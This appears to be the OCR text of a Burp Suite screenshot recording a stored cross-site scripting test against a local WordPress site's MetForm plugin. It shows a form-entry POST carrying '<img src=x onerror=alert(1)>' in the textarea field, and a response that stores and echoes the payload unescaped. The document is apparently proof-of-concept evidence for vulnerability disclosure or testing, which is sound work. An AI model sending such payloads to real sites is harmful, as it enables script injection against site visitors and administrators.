 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wordpress/wp-json/metform/v1/entries/insert/155 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wordpress/contact/
8 X-WP-Nonce: 9e5b6786a3
9 Content-Type: multipart/form-data; boundary=---------------------------899983300157802862935780​62307
10 Content-Length: 746
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check; sbjs_migrations=1418474375998%3D1; sbjs_current_add=
fd%3D2025-08-19%2013%3A12%3A59%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_first_add=
fd%3D2025-08-19%2013%3A12%3A59%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_current=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_first=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_udata=
vst%3D2%7C%7C%7Cuip%3D%28none%29%7C%7C%7Cuag%3DMozilla%2F5.0%20%28X11%3B%20Linux%20x86_64%3B%20rv%3A128.0%
29%20Gecko%2F20100101%20Firefox%2F128.0; sbjs_session=
pgs%3D2%7C%7C%7Ccpg%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2Fcontact%2F; bWYtY29va2ll=
%242y%2410%24QXI9Hh1hVOPt13qdhoZZJ.528p4VwbPDAP5aOgikEIdgeffEiBMSS
14 Priority: u=0
15
16 -----------------------------89998330015780286293578062307
17 Content-Disposition: form-data; name="form_nonce"
18
19 5a4b257474
20 -----------------------------89998330015780286293578062307
21 Content-Disposition: form-data; name="mf-text"
22
23 oumaima
24 -----------------------------89998330015780286293578062307
25 Content-Disposition: form-data; name="mf-email"
26
27 aaaaaaaaaaa
28 -----------------------------89998330015780286293578062307
29 Content-Disposition: form-data; name="mf-textarea"
30
31 <img src=x onerror=alert(1)>
32 -----------------------------89998330015780286293578062307
33 Content-Disposition: form-data; name="mf-file-upload"; filename=""
34 Content-Type: application/octet-stream
35
36
37 -----------------------------89998330015780286293578062307--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Aug 2025 14:33:27 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w mod_perl/2.0.12 Perl/v5.34.1
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wordpress/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 X-WP-Nonce: 9e5b6786a3
10 Set-Cookie: bWYtY29va2ll=%242y%2410%24UJ5AYhTaC5CVcuAKWC9ggOWMLCAZlvyoAPSMytQh6LAoqPNrLbxiO; expires=Tue,
19 Aug 2025 14:48:29 GMT; Max-Age=900; path=/
11 Allow: GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Origin: http://localhost
13 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
14 Access-Control-Allow-Credentials: true
15 Vary: Origin
16 Content-Length: 447
17 Keep-Alive: timeout=5, max=100
18 Connection: Keep-Alive
19 Content-Type: application/json; charset=UTF-8
20
21 {
"status":1,
"store_entries":1,
"error":[
"Something went wrong."
],
"data":{
"message":"Thank you! Form submitted successfully.",
"hide_form":"",
"form_data":{
"action":"insert",
"id":"155",
"form_nonce":"5a4b257474",
"mf-text":"oumaima",
"mf-email":"aaaaaaaaaaa",
"mf-textarea":"<img src=x onerror=alert(1)>"
},
"form_id":"155",
"entry_id":263,
"store":{
"mf-text":"oumaima",
"mf-email":"aaaaaaaaaaa",
"mf-textarea":"<img src=x onerror=alert(1)>"
},
"redirect_to":""
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 9
Request headers 13
Response headers 18
Inspector
Notes
Done 1,385 bytes | 3,133 millis
Event log (5) All issues Memory: 204.8MB